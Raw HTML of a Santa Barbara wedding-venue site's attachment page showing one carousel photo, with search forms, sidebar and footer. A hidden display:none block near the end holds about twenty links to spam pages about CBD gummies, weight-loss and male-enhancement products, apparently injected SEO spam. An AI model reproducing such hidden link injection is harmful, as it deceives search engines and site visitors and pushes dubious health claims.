		<!--start mobile nav-->
		<div class="mobile-nav">
			<span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div>
		</div>
		<!--end mobile nav-->
		<div class="header-logo logo-mobile">
			<a href="https://santabarbaravenues.com/">
           <img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="Mobile logo">
    </a>		</div>
			</div>
</div>

<!--start advanced search section-->
<div class="advanced-search advance-search-header houzez-adv-price-range " data-sticky='0'>
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <form method="get" action="https://santabarbaravenues.com/advanced-search/">
                    
                                        <div class="row">
                        <div class="col-md-7 col-sm-7">
                            <div class="form-group no-margin">
                                <div class="input-group">
                                    <div class="input-group-addon"><i class="fa fa-search"></i></div>
                                    <input type="text" id="keyword" class="houzez_geocomplete form-control" value="" name="keyword" placeholder="Enter keyword...">
                                </div>
                            </div>
                        </div>
                        <div class="col-md-5 col-sm-5">
                            <div class="row">

                                    
                                                                        <div class="col-sm-4 col-xs-6">
                                        <div class="form-group no-margin areas-select">
                                            <select name="area" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                                <option value="">All Areas</option><option data-parentcity="santa-barbara" value="downtown-sb"> Downtown SB</option><option data-parentcity="santa-barbara" value="funk-zone"> Funk Zone</option><option data-parentcity="" value="goleta"> Goleta</option><option data-parentcity="ojai" value="north-of-sb"> North of SB</option><option data-parentcity="agoura-hills" value="ojai"> Ojai Valley</option><option data-parentcity="santa-barbara" value="santa-barbara"> Santa Barbara</option><option data-parentcity="santa-barbara" value="south-of-sb"> South of SB</option><option data-parentcity="wine-country" value="wine-country"> Wine Country</option>                                            </select>
                                        </div>
                                    </div>
                                    

                                                                        <div class="col-sm-4 col-xs-6 text-center">
                                        <button class="advance-btn blue btn" type="button"><i class="fa fa-gear"></i>Advanced</button>
                                    </div>
                                    
                                    <div class="col-sm-4 col-xs-6">
                                        <button type="submit" class="btn btn-orange btn-block houzez-theme-button">Search</button>
                                    </div>
                            </div>
                        </div>
                    </div>

                    
                    <div class="advance-fields">
                        <div class="row">

                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="barn"> Barn</option><option value="brewery"> Brewery</option><option value="corporate"> Corporate</option><option value="estate"> Estate</option><option value="farmhouse"> Farmhouse</option><option value="historic"> Historic</option><option value="indoor"> Indoor</option><option value="ocean-view"> Ocean View</option><option value="outdoor"> Outdoor</option><option value="ranch"> Ranch</option><option value="reception-hall"> Reception Hall</option><option value="sanctuary"> Sanctuary</option><option value="seminar"> seminar</option><option value="winery"> Winery</option>                                    </select>
                                </div>
                            </div>
                            
                                                            <!--<div class="col-sm-3 col-xs-6">
                                    <div class="form-group">
                                        <input type="text" class="form-control" value="" name="propid" placeholder="">
                                    </div>
                                </div>-->
                            
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="min-area" placeholder="Min Capacity (people)">
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="max-area" placeholder="Max Capacity (people)">
                                </div>
                            </div>
                            
                                                                                        
                            
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div><div class="advanced-search-mobile houzez-adv-price-range" data-sticky='0'>
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <form method="get" action="https://santabarbaravenues.com/advanced-search/">
                    <div class="single-search-wrap">
                        <div class="single-search-inner advance-btn">
                            <button class="table-cell text-left" type="button"><i class="fa fa-gear"></i></button>
                        </div>
                        <div class="single-search-inner single-search">
                            <input type="text" class="form-control" value="" name="keyword" placeholder="Enter keyword...">
                        </div>
                        <div class="single-search-inner single-seach-btn">
                            <button class="table-cell text-right" type="submit"><i class="fa fa-search"></i></button>
                        </div>
                    </div>

                    <div class="advance-fields">
                        <div class="row">
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select name="area" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Areas</option><option data-parentcity="santa-barbara" value="downtown-sb"> Downtown SB</option><option data-parentcity="santa-barbara" value="funk-zone"> Funk Zone</option><option data-parentcity="" value="goleta"> Goleta</option><option data-parentcity="ojai" value="north-of-sb"> North of SB</option><option data-parentcity="agoura-hills" value="ojai"> Ojai Valley</option><option data-parentcity="santa-barbara" value="santa-barbara"> Santa Barbara</option><option data-parentcity="santa-barbara" value="south-of-sb"> South of SB</option><option data-parentcity="wine-country" value="wine-country"> Wine Country</option>                                    </select>
                                </div>
                            </div>
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="barn"> Barn</option><option value="brewery"> Brewery</option><option value="corporate"> Corporate</option><option value="estate"> Estate</option><option value="farmhouse"> Farmhouse</option><option value="historic"> Historic</option><option value="indoor"> Indoor</option><option value="ocean-view"> Ocean View</option><option value="outdoor"> Outdoor</option><option value="ranch"> Ranch</option><option value="reception-hall"> Reception Hall</option><option value="sanctuary"> Sanctuary</option><option value="seminar"> seminar</option><option value="winery"> Winery</option>                                    </select>
                                </div>
                            </div>
                            
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="min-area" placeholder="Min Capacity (people)">
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="max-area" placeholder="Max Capacity (people)">
                                </div>
                            </div>
                            
                                                                                                                    <div class="col-sm-12 col-xs-12">
                                <button type="submit" class="btn btn-orange btn-block houzez-theme-button"><i class="fa fa-search pull-left"></i> Search</button>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<div id="section-body" class="">

	
		<div class="container">
	


    <section class="section-detail-content">

            <div class="row">
            <div class="col-sm-12">
                <div class="page-title breadcrumb-single">
                    <div class="row">
                        <div class="col-sm-12">
                            <ol class="breadcrumb"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://santabarbaravenues.com/"><i class="fa fa-home"></i></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://santabarbaravenues.com/property/chase-palm-park-carousel/">Carousel House</a></li><li class="active">ChasePalmParkCarousel_WillaKveta (2)</li></ol>                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 container-contentbar">
                <div class="article-main">
                    
                    
                            <article class="blog-article">
                                <div class="page-title">
                                    <h2>ChasePalmParkCarousel_WillaKveta (2)</h2>
                                    <ul class="author-meta">
    <li class="name">
        <a><img src="https://secure.gravatar.com/avatar/7bab8c13a88a87cd556560955a31a7841dce359993bc67badab064017e1c9329?s=40&#038;d=mm&#038;r=g" alt="Auther Image" class="meta-image" height="40" width="40"></a>
        by <a>lynette</a>
    </li>
    <li><i class="fa fa-calendar"></i> July 24, 2018 </li>
    <li><i class="fa fa-bookmark-o"></i> </li>
    <li><i class="fa fa-comments-o"></i> 0</li>
</ul>                                </div>
                                
                                <div class="article-detail">
                                    <p class="attachment"><a href='https://santabarbaravenues.com/wp-content/uploads/2016/10/ChasePalmParkCarousel_WillaKveta-2.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://santabarbaravenues.com/wp-content/uploads/2016/10/ChasePalmParkCarousel_WillaKveta-2-300x200.jpg" class="attachment-medium size-medium" alt="wedding venue" srcset="https://santabarbaravenues.com/wp-content/uploads/2016/10/ChasePalmParkCarousel_WillaKveta-2-300x200.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2016/10/ChasePalmParkCarousel_WillaKveta-2-768x512.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2016/10/ChasePalmParkCarousel_WillaKveta-2-1024x683.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2016/10/ChasePalmParkCarousel_WillaKveta-2-150x100.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2016/10/ChasePalmParkCarousel_WillaKveta-2-385x258.jpg 385w, https://santabarbaravenues.com/wp-content/uploads/2016/10/ChasePalmParkCarousel_WillaKveta-2-350x233.jpg 350w, https://santabarbaravenues.com/wp-content/uploads/2016/10/ChasePalmParkCarousel_WillaKveta-2.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>corporate</p>

                                                                    </div>
                                                            </article>

                            <div class="next-prev-block next-prev-blog blog-section clearfix">

    <div class="prev-box pull-left">
            </div>

    <div class="next-box pull-right">

            </div>
</div>
                            <div class="blog-section">
    <div class="author-detail-block">
        <div class="media">
            <div class="media-left">
                <figure>
                    <a><img src="https://secure.gravatar.com/avatar/7bab8c13a88a87cd556560955a31a7841dce359993bc67badab064017e1c9329?s=60&#038;d=mm&#038;r=g" alt="img" width="60" height="60" class="img-circle"></a>
                </figure>
            </div>
            <div class="media-body">
                <h4 class="heading">lynette</h4>
                <p> </p>
                <ul class="profile-social">

                        
                        
                        
                        
                        
                </ul>
            </div>
        </div>
    </div>
</div>
                            
                            
                </div>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 col-md-offset-0 col-sm-offset-3 container-sidebar  ">
                <aside id="sidebar" class="sidebar-white">
    <div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://santabarbaravenues.com/">
	<div>
		<input value="" name="s" id="s" type="text" placeholder="Search">
		<button type="submit"></button>
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h3 class="widget-title">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://santabarbaravenues.com/2025/07/25/mira-vista-estate-wedding/">A Tuscan Escape in Wine Country: Mira Vista Estate Wedding</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/11/14/sanmarcosranch/">NEW Venue: San Marcos Ranch</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/08/23/the-hub_santabarbara/">Discover The Hub: Santa Barbara’s New Green Venue in the ARTS District</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/05/03/citrus-inspired/">Beautifully Bright: Citrus-Inspired Wedding at the S.B. Woman&#8217;s Club</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/04/12/villa-de-lucca/">NEW Venue: Villa de Lucca,</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h3 class="widget-title">Archives</h3></div>
			<ul>
					<li><a href='https://santabarbaravenues.com/2025/07/'>July 2025</a></li>
	<li><a href='https://santabarbaravenues.com/2024/11/'>November 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/08/'>August 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/05/'>May 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/04/'>April 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/03/'>March 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/02/'>February 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/01/'>January 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2023/11/'>November 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/08/'>August 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/07/'>July 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/06/'>June 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/05/'>May 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/04/'>April 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/03/'>March 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2022/10/'>October 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2022/09/'>September 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2022/08/'>August 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2022/07/'>July 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2019/05/'>May 2019</a></li>
	<li><a href='https://santabarbaravenues.com/2018/06/'>June 2018</a></li>
	<li><a href='https://santabarbaravenues.com/2018/02/'>February 2018</a></li>
	<li><a href='https://santabarbaravenues.com/2018/01/'>January 2018</a></li>
	<li><a href='https://santabarbaravenues.com/2017/08/'>August 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/07/'>July 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/06/'>June 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/05/'>May 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/04/'>April 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/03/'>March 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/02/'>February 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/01/'>January 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2016/11/'>November 2016</a></li>
	<li><a href='https://santabarbaravenues.com/2016/08/'>August 2016</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><div class="widget-top"><h3 class="widget-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-391"><a href="https://santabarbaravenues.com/category/advice-from-the-experts/">Advice from the Experts</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://santabarbaravenues.com/category/barn/">Barn</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://santabarbaravenues.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://santabarbaravenues.com/category/catering/">Catering</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://santabarbaravenues.com/category/ceremony-spots/">Ceremony Spots</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://santabarbaravenues.com/category/color-palette/">Color Palette</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://santabarbaravenues.com/category/decor-ideas/">Decor Ideas</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://santabarbaravenues.com/category/food-and-drink/">Food and Drink</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://santabarbaravenues.com/category/lighting/">lighting</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://santabarbaravenues.com/category/pure-joy-catering/">Pure Joy Catering</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://santabarbaravenues.com/category/tablescape/">Tablescape</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://santabarbaravenues.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://santabarbaravenues.com/category/venue/">Venue</a>
</li>
			</ul>

			</div></aside>
            </div>
        </div>

    </section>



        </div> <!--Start in header-->
    </div> <!--Start in header end #section-body-->

<button class="btn scrolltop-btn back-top"><i class="fa fa-angle-up"></i></button>

<!--start footer section-->
<footer id="footer-section">
    
    <div class="footer">
	<div class="container">
        <div class="row">

                            <div class="col-md-3 col-sm-6"> <div id="text-7" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">What is Santa Barbara Venues?</h3></div>			<div class="textwidget"><p style="text-align: justify;">This website is presented as a complimentary service by <a href="https://soleraandcompany.com/" target="_blank" style="text-decoration:underline;">Solera & Co.</a>, Santa Barbara’s premier event and catering company. We are proud to showcase the world-class venues that define our region and make it such a sought-after destination.</p></div>
		</div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="houzez_properties_viewed-3" class="footer-widget widget_houzez_properties_viewed"><div class="widget-top"><h3 class="widget-title">Recently Viewed Venues</h3></div>            
                        

			<div class="widget-body">

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/santa-ynez-ranch/">
									<img width="751" height="417" src="https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1.jpg 751w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-350x194.jpg 350w" sizes="auto, (max-width: 751px) 100vw, 751px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/santa-ynez-ranch/">Santa Ynez Ranch</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>250 Capacity</p>
								<p>Indoor, Outdoor, Ranch, Winery</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/draughtsmen-aleworks/">
									<img width="1170" height="651" src="https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="Draughtsmen Brewery" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-1024x570.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-350x195.jpg 350w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/draughtsmen-aleworks/">Draughtsmen Aleworks</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>200 Capacity</p>
								<p>Corporate, Indoor, Outdoor</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/rincon-creek-ranch/">
									<img width="1170" height="650" src="https://santabarbaravenues.com/wp-content/uploads/2024/01/3-Sunset-Point.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="rincon creek ranch" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2024/01/3-Sunset-Point.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2024/01/3-Sunset-Point-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2024/01/3-Sunset-Point-1024x569.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2024/01/3-Sunset-Point-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2024/01/3-Sunset-Point-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2024/01/3-Sunset-Point-350x194.jpg 350w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/rincon-creek-ranch/">Rincon Creek Ranch</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>250 Capacity</p>
								<p>Corporate, Indoor, Ocean View, Outdoor, Ranch</p>
							</div>
						</div>
					</div>

												
			</div>


	    </div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="text-6" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">Connect With Us</h3></div>			<div class="textwidget"><h5 style="color:white; margin-bottom:5px;">Santa Barbara Venues</h5>

<a href="https://www.facebook.com/santabarbaravenues/" target="_blank"><i class="fa fa-facebook-official fa-2x" aria-hidden="true"></i></a>

<a href="https://www.instagram.com/santabarbaravenues/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a>


<h5 style="color:white; margin-bottom:5px;">Solera & Co.</h5>

<a href="https://www.instagram.com/soleraandcompany/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a></div>
		</div> </div>
            
                                        <div class="col-md-3 col-sm-6"> <div id="search-8" class="footer-widget widget_search"><div class="widget-top"><h3 class="widget-title">Search SBV:</h3></div><form role="search" method="get" id="searchform" class="searchform" action="https://santabarbaravenues.com/">
	<div>
		<input value="" name="s" id="s" type="text" placeholder="Search">
		<button type="submit"></button>
	</div>
</form></div> </div>
                        
        </div>
    </div>
</div>
    <div class="footer-bottom">

    	<div class="container">
            <div class="row">
                                <div class="col-md-3 col-sm-3">
                    <div class="footer-col">
                        <p>© 2025 Santa Barbara Venues - All rights reserved</p>
                    </div>
                </div>
                                <div class="col-md-6 col-sm-6">
                    <div class="footer-col">
                        <div class="navi">
	                        <ul id="footer-menu" class=""><li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://santabarbaravenues.com/privacy/">Privacy</a></li>
<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://santabarbaravenues.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://santabarbaravenues.com/contact-us-2/">Contact Us</a></li>
</ul>						</div>

                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->

</footer>
<!--end footer section-->
<div style='display:none'><a href="https://santabarbaravenues.com/support/find-inner-peace-with-cbd-gummies-calm-charlotte-39-s-web-unlocking-b3dfe84c-power-of-extra-strength-cbd-fo/">find inner peace with cbd gummies calm charlotte 39 s web unlocking the power of extra strength cbd fo</a> <a href="https://santabarbaravenues.com/wellness/experience-the-cbd-rebirth-gummies-revolution-unlocking-wellness-1385c06e-with-10mg-cbd-10mg-thc-a/">experience the cbd rebirth gummies revolution unlocking optimal wellness with 10mg cbd 10mg thc a</a> <a href="https://santabarbaravenues.com/news/the-best-gummies-for-blood-sugar-a-comprehensive-guide-to-managing-blood-sugar-with-cbd-01458a80-114/">the best cbd gummies for blood sugar a comprehensive guide to managing blood sugar with cbd 114</a> <a href="https://santabarbaravenues.com/media/how-0477cf0-to-make-cannabis-infused-gummies-a-guide-to-crafting-delicious-and-effective-edib-543/">how to make cannabis infused gummies a comprehensive guide to crafting delicious and effective edib 543</a> <a href="https://santabarbaravenues.com/movie/understanding-cbd-gummy-reaction-separating-facts-from-fiction-and-finding-relief-with-nuf-6e602f/">understanding cbd gummy allergic reaction separating facts from fiction and finding relief with nuf</a> <a href="https://santabarbaravenues.com/wellness/finding-restful-sleep-with-amazon-gummies-for-a-951385-comprehensive-guide/">finding restful sleep with amazon gummies for sleep a comprehensive guide</a> <a href="https://santabarbaravenues.com/reviews/the-alison-weight-loss-method-discover-e1f16f-her-effective-strategies-2/">the alison hammond weight loss method discover her effective strategies 2</a> <a href="https://santabarbaravenues.com/health/unlock-your-weight-loss-fe1abe24-potential-with-sugar-bear-weight-loss-a-natural-and-effective-solut/">unlock your weight loss potential with sugar bear weight loss gummies a natural and effective solut</a> <a href="https://santabarbaravenues.com/article/do-you-to-diet-with-keto-gummies-separating-f38e57eb-fact-from-fiction-in-the-world-of-low-carb-gummies/">do you have to diet with keto gummies separating fact from fiction in the world of low carb gummies</a> <a href="https://santabarbaravenues.com/questions/d7b695ab-trisha-yearwoods-55-pound-weight-loss-the-secrets-her-transformation/">trisha yearwoods 55 pound weight loss the secrets to her transformation</a> <a href="https://santabarbaravenues.com/blogs/are-19fc7973-weight-loss-gummies-safe-for-diabetics-discover-the-options-for-a-healthy-weight-loss-jour/">are weight loss gummies safe for diabetics discover the best options for a healthy weight loss jour</a> <a href="https://santabarbaravenues.com/reviews/the-truth-penis-b77e4-enlarge-pills-separating-fact-from-fiction-3934/">the truth about penis enlarge pills separating fact from fiction 3934</a> <a href="https://santabarbaravenues.com/news/topical-gel-for-erectile-dysfunction-a-comprehensive-guide-to-benefits-and-380581-results/">topical gel for erectile dysfunction a comprehensive guide to benefits usage and results</a> <a href="https://santabarbaravenues.com/health/weight-gain-gummies-for-men-a-comprehensive-guide-to-6963-weight-gain/">weight gain gummies for men a comprehensive guide to efficient weight gain</a> <a href="https://santabarbaravenues.com/news/ntx-max-8938-male-enhancement-gummies-comprehensive-review-of-effectiveness-and-safety/">ntx max male enhancement gummies a comprehensive review of effectiveness and safety</a> <a href="https://santabarbaravenues.com/questions/enhancing-d675-male-sexual-performance-with-male-enhancers-a-comprehensive-guide-2865/">enhancing male sexual performance with male sex enhancers a comprehensive guide 2865</a> <a href="https://santabarbaravenues.com/blogs/the-benefits-and-effectiveness-of-sexual-753c460e-enhancement-for-improved-intimacy/">the benefits and effectiveness of sexual enhancement pills for improved intimacy</a> <a href="https://santabarbaravenues.com/news/natural-male-a-comprehensive-guide-8938-to-enhancing-male-health-and-vitality/">natural male enhancers a comprehensive guide to enhancing male health and vitality</a> <a href="https://santabarbaravenues.com/discussion/is-cbd-f7477b75-gummies-good-for-sex-discover-the-benefits-of-cbd-for-a-better-sex-life/">is cbd gummies good for sex discover the surprising benefits of cbd for a better sex life</a> <a href="https://santabarbaravenues.com/wellness/to-eat-for-erectile-dysfunction-a-comprehensive-guide-b2f830-to-improving-sexual-health-4561/">foods to eat for erectile dysfunction a comprehensive guide to improving sexual health 4561</a> </div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tarfoot\/*","\/wp-content\/themes\/houzez\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/bootstrap.min.js" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/slick.min.js" id="slick.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery-ui.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery.nicescroll.js" id="jquery.nicescroll-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/plugins.js" id="houzez-plugins-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script type="text/javascript" id="houzez_ajax_calls-js-extra">
/* <![CDATA[ */
